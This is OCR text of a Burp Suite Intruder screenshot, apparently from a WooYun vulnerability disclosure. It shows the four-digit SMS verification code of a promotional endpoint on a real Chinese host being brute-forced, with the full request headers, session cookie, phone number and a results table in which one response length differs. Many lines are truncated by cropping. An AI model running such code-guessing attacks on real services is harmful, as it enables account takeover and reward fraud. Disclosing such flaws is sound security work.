 Burp Suite Professional v1.6.09 - licensed to La
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Rep
1 × 2 × 3 × ...
Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be ins
see help for full details.
Attack type: Sniper
POST /index.php/HuoDong/NewUser100m
Accept-Language: zh-CN
X-Requested-With: XMLHttpRequest
Accept-Charset: utf-8, iso-8859-1,
Referer:
http://w.k189.cn/index.php/HuoDong
XNEo=&cardid=pVDmXju28Qxcdef9p2C2g
User-Agent: Mozilla/5.0 (Linux; U;
like Gecko)Version/4.0 MQQBrowser/
NetType/WIFI Language/zh_CN
Origin: http://w.k189.cn
Accept: application/json, text/jav
Content-Type: application/x-www-fo
Accept-Encoding: gzip
Proxy-Connection: keep-alive
Host: w.k189.cn
Cookie: PHPSESSID=eot881mjf7sd45o
Content-Length: 137
phone=13395801234&yzm=§1111§&encrypt_code=d6kCOGxvHslXD8KbDkALXoYiT%252Fv%2BBsRY92YhhkAXNEo%253D&bind=1&cardi
d=pVDmXju28Qxcdef9p2C2gc1x4_jo
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Com
1864 1863 200 481
0 200 386 base
1 0000 200 386
2 0001 200 386
3 0002 200 386
4 0003 200 386
5 0004 200 386
6 0005 200 386
7 0006 200 386
8 0007 200 386
9 0008 200 386
10 0009 200 386
Request Response
Raw Params Headers Hex
POST /index.php/HuoDong/NewUser100m/lingqu_chuli_yz HTTP/1.1
Accept-Language: zh-CN
X-Requested-With: XMLHttpRequest
? < + > Type a search term
Paused
www.wooyun.org